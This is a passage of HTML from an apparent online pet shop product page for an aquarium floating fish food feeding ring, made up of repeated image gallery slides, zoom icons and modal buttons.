  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742618759">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742684295"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742684295"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742684295">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742749831"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742749831"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742749831">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742815367"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742815367"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742815367">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742848135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742848135"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742848135">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742946439"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742946439"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
